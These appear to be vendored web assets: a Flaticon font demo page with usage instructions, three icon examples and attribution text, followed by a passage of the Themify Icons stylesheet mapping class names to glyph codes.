
<file: vendors/flat-icon/font/flaticon.html>
<!DOCTYPE html>
<!--
  Flaticon icon font: Flaticon
  Creation date: 20/02/2019 11:43
-->
<html>
<!DOCTYPE html>
<html>

<head>
    <title>Flaticon WebFont</title>
    <link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" type="text/css" href="flaticon.css">
    <meta charset="UTF-8">
    <style>
    html, body, div, span, applet, object, iframe,
    h1, h2, h3, h4, h5, h6, p, blockquote, pre,
    a, abbr, acronym, address, big, cite, code,
    del, dfn, em, img, ins, kbd, q, s, samp,
    small, strike, strong, sub, sup, tt, var,
    b, u, i, center,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, embed, 
    figure, figcaption, footer, header, hgroup, 
    menu, nav, output, ruby, section, summary,
    time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
    }
    /* HTML5 display-role reset for older browsers */
    article, aside, details, figcaption, figure, 
    footer, header, hgroup, menu, nav, section {
        display: block;
    }
    body {
        line-height: 1;
    }
    ol, ul {
        list-style: none;
    }
    blockquote, q {
        quotes: none;
    }
    blockquote:before, blockquote:after,
    q:before, q:after {
        content: '';
        content: none;
    }
    table {
        border-collapse: collapse;
        border-spacing: 0;
    }
    body {
        font-family: 'Varela Round', Helvetica, Arial, sans-serif;
        font-size: 16px;
        color: #222;
    }
    a {
        color: #333;
        border-bottom: 1px solid #a9fd00;
        font-weight: bold;
        text-decoration: none;
    }
    * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }
    [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-family: Flaticon;
        font-size: 30px;
        font-style: normal;
        margin-left: 20px;
        color: #333;
    }
    .wrapper {
        max-width: 600px;
        margin: auto;
        padding: 0 1em;
    }
    .title {
        font-size: 1.25em;
        text-align: center;
        margin-bottom: 1em;
        text-transform: uppercase;
    }
    header {
        text-align: center;
        background-color: #222;
        color: #fff;
        padding: 1em;
    }
    header .logo {
        width: 210px;
        height: 38px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 1em;
        border: none;
    }
    header strong {
        font-size: 1.95em;
        font-weight: bold;
        vertical-align: middle;
        margin-top: 5px;
        display: inline-block;
    }
    .demo {
        margin: 2em auto;
        line-height: 1.25em;
    }
    .demo ul li {
        margin-bottom: 1em;
    }
    .demo ul li .num {
        color: #222;
        border-radius: 20px;
        display: inline-block;
        width: 26px;
        padding: 3px;
        height: 26px;
        text-align: center;
        margin-right: 0.5em;
        border: 1px solid #222;
    }
    .demo ul li code {
        background-color: #222;
        border-radius: 4px;
        padding: 0.25em 0.5em;
        display: inline-block;
        color: #fff;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        font-weight: lighter;
        margin-top: 1em;
        font-size: 0.8em;
        word-break: break-all;
    }
    .demo ul li code.big {
        padding: 1em;
        font-size: 0.9em;
    }
    .demo ul li code .red {
        color: #EF3159;
    }
    .demo ul li code .green {
        color: #ACFF65;
    }
    .demo ul li code .yellow {
        color: #FFFF99;
    }
    .demo ul li code .blue {
        color: #99D3FF;
    }
    .demo ul li code .purple {
        color: #A295FF;
    }
    .demo ul li code .dots {
        margin-top: 0.5em;
        display: block;
    }
    #glyphs {
        border-bottom: 1px solid #ccc;
        padding: 2em 0;
        text-align: center;
    }
    .glyph {
        display: inline-block;
        width: 9em;
        margin: 1em;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #222;
        margin-left: 0;
    }
    .class-name {
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px 4px 0 0;
        padding: 0.5em;
        color: #FFFF99;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    .author-name {
        font-size: 0.6em;
        background-color: #fcfcfd;
        border: 1px solid #DEDEE4;
        border-top: 0;
        border-radius: 0 0 4px 4px;
        padding: 0.5em;
    }
    .class-name:last-child {
        font-size: 10px;
        color:#888;
    }
    .class-name:last-child a {
        font-size: 10px;
        color:#555;
    }
    .class-name:last-child a:hover {
        color:#a9fd00;
    }
    .glyph > input {
        display: block;
        width: 100px;
        margin: 5px auto;
        text-align: center;
        font-size: 12px;
        cursor: text;
    }
    .glyph > input.icon-input {
        font-family:"Flaticon";
        font-size: 16px;
        margin-bottom: 10px;
    }
    .attribution .title {
        margin-top: 2em;
    }
    .attribution textarea {
        background-color: #fcfcfd;
        padding: 1em;
        border: none;
        box-shadow: none;
        border: 1px solid #DEDEE4;
        border-radius: 4px;
        resize: none;
        width: 100%;
        height: 150px;
        font-size: 0.8em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        -webkit-appearance: none;
    }
    .iconsuse {
        margin: 2em auto;
        text-align: center;
        max-width: 1200px;
    }
    .iconsuse:after {
        content: '';
        display: table;
        clear: both;
    }
    .iconsuse .image {
        float: left;
        width: 25%;
        padding: 0 1em;
    }
    .iconsuse .image p {
        margin-bottom: 1em;
    }
    .iconsuse .image span {
        display: block;
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px;
        padding: 0.5em;
        color: #FFFF99;
        margin-top: 1em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    #footer {
        text-align: center;
        background-color: #4C5B5C;
        color: #7c9192;
        padding: 1em;
    }
    #footer a {
        border: none;
        color: #a9fd00;
        font-weight: normal;
    }
    @media (max-width: 960px) {
        .iconsuse .image {
            width: 50%;
        }
    }
    @media (max-width: 560px) {
        .iconsuse .image {
            width: 100%;
        }
    }
    </style>
</head>

<body class="characters-off">

    <header>
        <a href="https://www.flaticon.com" target="_blank" class="logo">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" viewBox="0 0 560.875 102.036" enable-background="new 0 0 560.875 102.036" xml:space="preserve">
                <defs>
                </defs>
                <g>
                    <g class="letters">
                        <path fill="#ffffff" d="M141.596,29.675c0-3.777,2.985-6.767,6.764-6.767h34.438c3.426,0,6.15,2.728,6.15,6.15
                        c0,3.43-2.724,6.149-6.15,6.149h-27.674v13.091h23.719c3.429,0,6.151,2.724,6.151,6.15c0,3.43-2.723,6.149-6.151,6.149h-23.719
                        v17.574c0,3.773-2.986,6.761-6.764,6.761c-3.779,0-6.764-2.989-6.764-6.761V29.675z"></path>
                        <path fill="#ffffff" d="M193.844,29.149c0-3.781,2.985-6.767,6.764-6.767c3.776,0,6.763,2.985,6.763,6.767v42.957h25.039
                        c3.426,0,6.149,2.726,6.149,6.153c0,3.425-2.723,6.15-6.149,6.15h-31.802c-3.779,0-6.764-2.986-6.764-6.768V29.149z"></path>
                        <path fill="#ffffff" d="M241.891,75.71l21.438-48.407c1.492-3.341,4.215-5.357,7.906-5.357h0.792
                        c3.686,0,6.323,2.017,7.815,5.357l21.439,48.407c0.436,0.967,0.701,1.845,0.701,2.723c0,3.602-2.809,6.501-6.414,6.501
                        c-3.161,0-5.269-1.845-6.499-4.655l-4.132-9.661h-27.059l-4.301,10.102c-1.144,2.631-3.426,4.214-6.237,4.214
                        c-3.517,0-6.24-2.81-6.24-6.325C241.1,77.64,241.451,76.677,241.891,75.71z M279.932,58.666l-8.521-20.297l-8.526,20.297H279.932
                        z"></path>
                        <path fill="#ffffff" d="M314.864,35.387H301.86c-3.429,0-6.239-2.813-6.239-6.238c0-3.429,2.811-6.24,6.239-6.24h39.533
                        c3.426,0,6.237,2.811,6.237,6.24c0,3.425-2.811,6.238-6.237,6.238h-13.001v42.785c0,3.773-2.99,6.761-6.764,6.761
                        c-3.779,0-6.764-2.989-6.764-6.761V35.387z"></path>
                        <path fill="#A9FD00" d="M352.615,29.149c0-3.781,2.985-6.767,6.767-6.767c3.774,0,6.761,2.985,6.761,6.767v49.024
                        c0,3.773-2.987,6.761-6.761,6.761c-3.781,0-6.767-2.989-6.767-6.761V29.149z"></path>
                        <path fill="#A9FD00" d="M374.132,53.836v-0.179c0-17.481,13.178-31.801,32.065-31.801c9.22,0,15.459,2.458,20.557,6.238
                        c1.402,1.054,2.637,2.985,2.637,5.357c0,3.692-2.985,6.59-6.681,6.59c-1.845,0-3.071-0.702-4.044-1.319
                        c-3.776-2.813-7.729-4.393-12.562-4.393c-10.364,0-17.831,8.611-17.831,19.154v0.173c0,10.542,7.291,19.329,17.831,19.329
                        c5.715,0,9.492-1.756,13.359-4.834c1.049-0.874,2.458-1.491,4.039-1.491c3.429,0,6.325,2.813,6.325,6.236
                        c0,2.106-1.056,3.78-2.282,4.834c-5.539,4.834-12.036,7.733-21.878,7.733C387.572,85.464,374.132,71.493,374.132,53.836z"></path>
                        <path fill="#A9FD00" d="M433.009,53.836v-0.179c0-17.481,13.79-31.801,32.766-31.801c18.981,0,32.592,14.143,32.592,31.628v0.173
                        c0,17.483-13.785,31.807-32.769,31.807C446.625,85.464,433.009,71.32,433.009,53.836z M484.224,53.836v-0.179
                        c0-10.539-7.725-19.326-18.626-19.326c-10.893,0-18.449,8.611-18.449,19.154v0.173c0,10.542,7.73,19.329,18.626,19.329
                        C476.676,72.986,484.224,64.378,484.224,53.836z"></path>
                        <path fill="#A9FD00" d="M506.233,29.321c0-3.774,2.99-6.763,6.767-6.763h1.401c3.252,0,5.183,1.583,7.029,3.953l26.093,34.265
                        V29.059c0-3.692,2.99-6.677,6.681-6.677c3.683,0,6.671,2.985,6.671,6.677v48.934c0,3.78-2.987,6.765-6.764,6.765h-0.436
                        c-3.257,0-5.188-1.581-7.034-3.953l-27.056-35.492v32.944c0,3.687-2.985,6.676-6.678,6.676c-3.683,0-6.673-2.989-6.673-6.676
                        V29.321z"></path>
                    </g>
                    <g class="insignia">
                        <path fill="#ffffff" d="M48.372,56.137h12.517l11.156-18.537H37.186L25.688,18.539h57.825L94.668,0H9.271
                        C5.925,0,2.842,1.801,1.198,4.716c-1.644,2.907-1.593,6.482,0.134,9.343l50.38,83.501c1.678,2.781,4.689,4.476,7.938,4.476
                        c3.246,0,6.257-1.695,7.935-4.476l2.898-4.804L48.372,56.137z"></path>
                        <g class="i">
                            <path fill="#A9FD00" d="M93.575,18.539h0.031v0.004l21.652,0.004l2.705-4.488c1.727-2.861,1.778-6.436,0.133-9.343
                            C116.454,1.801,113.371,0,110.026,0h-5.294L93.575,18.539z"></path>
                            <polygon fill="#A9FD00" points="88.291,27.356 64.725,66.486 75.519,84.404 109.942,27.356"></polygon>
                        </g>
                    </g>
                </g>
            </svg>
        </a>
        <strong>Font Demo</strong>
    </header>


    <section class="demo wrapper">

        <p class="title">Instructions</p>

        <ul>
            <li>
                <span class="num">1</span>Copy the "Fonts" files and CSS files to your website CSS folder.
            </li>
            <li>
                <span class="num">2</span>Add the CSS link to your website source code on header.
                <code class="big">
                    &lt;<span class="red">head</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;<span class="red">link</span> <span class="green">rel</span>=<span class="yellow">"stylesheet"</span> <span class="green">type</span>=<span class="yellow">"text/css"</span> <span class="green">href</span>=<span class="yellow">"your_website_domain/css_root/flaticon.css"</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;/<span class="red">head</span>&gt;
                </code>
            </li>

            <li>
                <p>
                    <span class="num">3</span>Use the icon class on <code>"<span class="blue">display</span>:<span class="purple"> inline</span>"</code> elements:
                    <br />
                    Use example: <code>&lt;<span class="red">i</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">i</span>&gt;</code> or <code>&lt;<span class="red">span</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">span</span>&gt;</code>
            </li>
        </ul>

    </section>




   <section id="glyphs">          
    
      
        <div class="glyph"><div class="glyph-icon flaticon-sing"></div>
            <div class="class-name">.flaticon-sing</div>
            <div class="author-name">Author: <a data-file="001-sing" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-prize"></div>
            <div class="class-name">.flaticon-prize</div>
            <div class="author-name">Author: <a data-file="002-prize" href="https://www.flaticon.com/authors/yannick">Yannick</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-earth-globe"></div>
            <div class="class-name">.flaticon-earth-globe</div>
            <div class="author-name">Author: <a data-file="003-earth-globe" href="https://www.flaticon.com/authors/vectors-market">Vectors Market</a> </div> 
        </div>        
        

    </section>



    <section class="attribution wrapper"   style="text-align:center;">

      <div class="title">License and attribution:</div><div class="attrDiv">Font generated by <a href="https://www.flaticon.com">flaticon.com</a>. <div><p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="001-sing" href="http://www.freepik.com">Freepik</a>, <a data-file="002-prize" href="https://www.flaticon.com/authors/yannick">Yannick</a>, <a data-file="003-earth-globe" href="https://www.flaticon.com/authors/vectors-market">Vectors Market</a></p>  </div>
      </div>
      <div class="title">Copy the Attribution License:</div>

    <textarea onclick="this.focus();this.select();">Font generated by &lt;a href=&quot;https://www.flaticon.com&quot;&gt;flaticon.com&lt;/a&gt;. <p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="001-sing" href="http://www.freepik.com">Freepik</a>, <a data-file="002-prize" href="https://www.flaticon.com/authors/yannick">Yannick</a>, <a data-file="003-earth-globe" href="https://www.flaticon.com/authors/vectors-market">Vectors Market</a></p>  
     </textarea>

    </section>

    <section class="iconsuse">

          <div class="title">Examples:</div>            
             
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-sing"></i> 
                    <span>&lt;i class=&quot;flaticon-sing&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-prize"></i> 
                    <span>&lt;i class=&quot;flaticon-prize&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-earth-globe"></i> 
                    <span>&lt;i class=&quot;flaticon-earth-globe&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
                       
        </div>
                            
    </section>

<div id="footer">
    <div>Generated by <a href="https://www.flaticon.com">flaticon.com</a>
    </div>
</div>



</body>
</html>
</file>
<file: vendors/themify-icons/themify-icons.css>
@font-face {
	font-family: 'themify';
	src:url('fonts/themify.eot?-fvbane');
	src:url('fonts/themify.eot?#iefix-fvbane') format('embedded-opentype'),
		url('fonts/themify.woff?-fvbane') format('woff'),
		url('fonts/themify.ttf?-fvbane') format('truetype'),
		url('fonts/themify.svg?-fvbane#themify') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
	content: "\e600";
}
.ti-volume:before {
	content: "\e601";
}
.ti-user:before {
	content: "\e602";
}
.ti-unlock:before {
	content: "\e603";
}
.ti-unlink:before {
	content: "\e604";
}
.ti-trash:before {
	content: "\e605";
}
.ti-thought:before {
	content: "\e606";
}
.ti-target:before {
	content: "\e607";
}
.ti-tag:before {
	content: "\e608";
}
.ti-tablet:before {
	content: "\e609";
}
.ti-star:before {
	content: "\e60a";
}
.ti-spray:before {
	content: "\e60b";
}
.ti-signal:before {
	content: "\e60c";
}
.ti-shopping-cart:before {
	content: "\e60d";
}
.ti-shopping-cart-full:before {
	content: "\e60e";
}
.ti-settings:before {
	content: "\e60f";
}
.ti-search:before {
	content: "\e610";
}
.ti-zoom-in:before {
	content: "\e611";
}
.ti-zoom-out:before {
	content: "\e612";
}
.ti-cut:before {
	content: "\e613";
}
.ti-ruler:before {
	content: "\e614";
}
.ti-ruler-pencil:before {
	content: "\e615";
}
.ti-ruler-alt:before {
	content: "\e616";
}
.ti-bookmark:before {
	content: "\e617";
}
.ti-bookmark-alt:before {
	content: "\e618";
}
.ti-reload:before {
	content: "\e619";
}
.ti-plus:before {
	content: "\e61a";
}
.ti-pin:before {
	content: "\e61b";
}
.ti-pencil:before {
	content: "\e61c";
}
.ti-pencil-alt:before {
	content: "\e61d";
}
.ti-paint-roller:before {
	content: "\e61e";
}
.ti-paint-bucket:before {
	content: "\e61f";
}
.ti-na:before {
	content: "\e620";
}
.ti-mobile:before {
	content: "\e621";
}
.ti-minus:before {
	content: "\e622";
}
.ti-medall:before {
	content: "\e623";
}
.ti-medall-alt:before {
	content: "\e624";
}
.ti-marker:before {
	content: "\e625";
}
.ti-marker-alt:before {
	content: "\e626";
}
.ti-arrow-up:before {
	content: "\e627";
}
.ti-arrow-right:before {
	content: "\e628";
}
.ti-arrow-left:before {
	content: "\e629";
}
.ti-arrow-down:before {
	content: "\e62a";
}
.ti-lock:before {
	content: "\e62b";
}
.ti-location-arrow:before {
	content: "\e62c";
}
.ti-link:before {
	content: "\e62d";
}
.ti-layout:before {
	content: "\e62e";
}
.ti-layers:before {
	content: "\e62f";
}
.ti-layers-alt:before {
	content: "\e630";
}
.ti-key:before {
	content: "\e631";
}
.ti-import:before {
	content: "\e632";
}
.ti-image:before {
	content: "\e633";
}
.ti-heart:before {
	content: "\e634";
}
.ti-heart-broken:before {
	content: "\e635";
}
.ti-hand-stop:before {
	content: "\e636";
}
.ti-hand-open:before {
	content: "\e637";
}
.ti-hand-drag:before {
	content: "\e638";
}
.ti-folder:before {
	content: "\e639";
}
.ti-flag:before {
	content: "\e63a";
}
.ti-flag-alt:before {
	content: "\e63b";
}
.ti-flag-alt-2:before {
	content: "\e63c";
}
.ti-eye:before {
	content: "\e63d";
}
.ti-export:before {
	content: "\e63e";
}
.ti-exchange-vertical:before {
	content: "\e63f";
}
.ti-desktop:before {
	content: "\e640";
}
.ti-cup:before {
	content: "\e641";
}
.ti-crown:before {
	content: "\e642";
}
.ti-comments:before {
	content: "\e643";
}
.ti-comment:before {
	content: "\e644";
}
.ti-comment-alt:before {
	content: "\e645";
}
.ti-close:before {
	content: "\e646";
}
.ti-clip:before {
	content: "\e647";
}
.ti-angle-up:before {
	content: "\e648";
}
.ti-angle-right:before {
	content: "\e649";
}
.ti-angle-left:before {
	content: "\e64a";
}
.ti-angle-down:before {
	content: "\e64b";
}
.ti-check:before {
	content: "\e64c";
}
.ti-check-box:before {
	content: "\e64d";
}
.ti-camera:before {
	content: "\e64e";
}
.ti-announcement:before {
	content: "\e64f";
}
.ti-brush:before {
	content: "\e650";
}
.ti-briefcase:before {
	content: "\e651";
}
.ti-bolt:before {
	content: "\e652";
}
.ti-bolt-alt:before {
	content: "\e653";
}
.ti-blackboard:before {
	content: "\e654";
}
.ti-bag:before {
	content: "\e655";
}
.ti-move:before {
	content: "\e656";
}
.ti-arrows-vertical:before {
	content: "\e657";
}
.ti-arrows-horizontal:before {
	content: "\e658";
}
.ti-fullscreen:before {
	content: "\e659";
}
.ti-arrow-top-right:before {
	content: "\e65a";
}
.ti-arrow-top-left:before {
	content: "\e65b";
}
.ti-arrow-circle-up:before {
	content: "\e65c";
}
.ti-arrow-circle-right:before {
	content: "\e65d";
}
.ti-arrow-circle-left:before {
	content: "\e65e";
}
.ti-arrow-circle-down:before {
	content: "\e65f";
}
.ti-angle-double-up:before {
	content: "\e660";
}
.ti-angle-double-right:before {
	content: "\e661";
}
.ti-angle-double-left:before {
	content: "\e662";
}
.ti-angle-double-down:before {
	content: "\e663";
}
.ti-zip:before {
	content: "\e664";
}
.ti-world:before {
	content: "\e665";
}
.ti-wheelchair:before {
	content: "\e666";
}
.ti-view-list:before {
	content: "\e667";
}
.ti-view-list-alt:before {
	content: "\e668";
}
.ti-view-grid:before {
	content: "\e669";
}
.ti-uppercase:before {
	content: "\e66a";
}
.ti-upload:before {
	content: "\e66b";
}
.ti-underline:before {
	content: "\e66c";
}
.ti-truck:before {
	content: "\e66d";
}
.ti-timer:before {
	content: "\e66e";
}
.ti-ticket:before {
	content: "\e66f";
}
.ti-thumb-up:before {
	content: "\e670";
}
.ti-thumb-down:before {
	content: "\e671";
}
.ti-text:before {
	content: "\e672";
}
.ti-stats-up:before {
	content: "\e673";
}
.ti-stats-down:before {
	content: "\e674";
}
.ti-split-v:before {
	content: "\e675";
}
.ti-split-h:before {
	content: "\e676";
}
.ti-smallcap:before {
	content: "\e677";
}
.ti-shine:before {
	content: "\e678";
}
.ti-shift-right:before {
	content: "\e679";
}
.ti-shift-left:before {
	content: "\e67a";
}
.ti-shield:before {
	content: "\e67b";
}
.ti-notepad:before {
	content: "\e67c";
}
.ti-server:before {
	content: "\e67d";
}
.ti-quote-right:before {
	content: "\e67e";
}
.ti-quote-left:before {
	content: "\e67f";
}
.ti-pulse:before {
	content: "\e680";
}
.ti-printer:before {
	content: "\e681";
}
.ti-power-off:before {
	content: "\e682";
}
.ti-plug:before {
	content: "\e683";
}
.ti-pie-chart:before {
	content: "\e684";
}
.ti-paragraph:before {
	content: "\e685";
}
.ti-panel:before {
	content: "\e686";
}
.ti-package:before {
	content: "\e687";
}
.ti-music:before {
	content: "\e688";
}
.ti-music-alt:before {
	content: "\e689";
}
.ti-mouse:before {
	content: "\e68a";
}
.ti-mouse-alt:before {
	content: "\e68b";
}
.ti-money:before {
	content: "\e68c";
}
.ti-microphone:before {
	content: "\e68d";
}
.ti-menu:before {
	content: "\e68e";
}
.ti-menu-alt:before {
	content: "\e68f";
}
.ti-map:before {
	content: "\e690";
}
.ti-map-alt:before {
	content: "\e691";
}
.ti-loop:before {
	content: "\e692";
}
.ti-location-pin:before {
	content: "\e693";
}
.ti-list:before {
	content: "\e694";
}
.ti-light-bulb:before {
	content: "\e695";
}
.ti-Italic:before {
	content: "\e696";
}
.ti-info:before {
	content: "\e697";
}
.ti-infinite:before {
	content: "\e698";
}
.ti-id-badge:before {
	content: "\e699";
}
.ti-hummer:before {
	content: "\e69a";
}
.ti-home:before {
	content: "\e69b";
}
.ti-help:before {
	content: "\e69c";
}
.ti-headphone:before {
	content: "\e69d";
}
.ti-harddrives:before {
	content: "\e69e";
}
.ti-harddrive:before {
	content: "\e69f";
}
.ti-gift:before {
	content: "\e6a0";
}
.ti-game:before {
	content: "\e6a1";
}
.ti-filter:before {
	content: "\e6a2";
}
.ti-files:before {
	content: "\e6a3";
}
.ti-file:before {
	content: "\e6a4";
}
.ti-eraser:before {
	content: "\e6a5";
}
.ti-envelope:before {
	content: "\e6a6";
}
.ti-download:before {
	content: "\e6a7";
}
.ti-direction:before {
	content: "\e6a8";
}
.ti-direction-alt:before {
	content: "\e6a9";
}
.ti-dashboard:before {
	content: "\e6aa";
}
.ti-control-stop:before {
	content: "\e6ab";
}
.ti-control-shuffle:before {
	content: "\e6ac";
}
.ti-control-play:before {
	content: "\e6ad";
}
.ti-control-pause:before {
	content: "\e6ae";
}
.ti-control-forward:before {
	content: "\e6af";
}
.ti-control-backward:before {
	content: "\e6b0";
}
.ti-cloud:before {
	content: "\e6b1";
}
.ti-cloud-up:before {
	content: "\e6b2";
}
.ti-cloud-down:before {
	content: "\e6b3";
}
.ti-clipboard:before {
	content: "\e6b4";
}
.ti-car:before {
	content: "\e6b5";
}
.ti-calendar:before {
	content: "\e6b6";
}
.ti-book:before {
	content: "\e6b7";
}
.ti-bell:before {
	content: "\e6b8";
}
.ti-basketball:before {
	content: "\e6b9";
}
.ti-bar-chart:before {
	content: "\e6ba";
}
.ti-bar-chart-alt:before {
	content: "\e6bb";
}
.ti-back-right:before {
	content: "\e6bc";
}
.ti-back-left:before {
	content: "\e6bd";
}
.ti-arrows-corner:before {
	content: "\e6be";
}
.ti-archive:before {
	content: "\e6bf";
}
.ti-anchor:before {
	content: "\e6c0";
}
.ti-align-right:before {
	content: "\e6c1";
}
.ti-align-left:before {
	content: "\e6c2";
}
.ti-align-justify:before {
	content: "\e6c3";
}
.ti-align-center:before {
	content: "\e6c4";
}
.ti-alert:before {
	content: "\e6c5";
}
.ti-alarm-clock:before {
	content: "\e6c6";
}
.ti-agenda:before {
	content: "\e6c7";
}
.ti-write:before {
	content: "\e6c8";
}
.ti-window:before {
	content: "\e6c9";
}
.ti-widgetized:before {
	content: "\e6ca";
}
.ti-widget:before {
	content: "\e6cb";
}
.ti-widget-alt:before {
	content: "\e6cc";
}
.ti-wallet:before {
	content: "\e6cd";
}
.ti-video-clapper:before {
	content: "\e6ce";
}
.ti-video-camera:before {
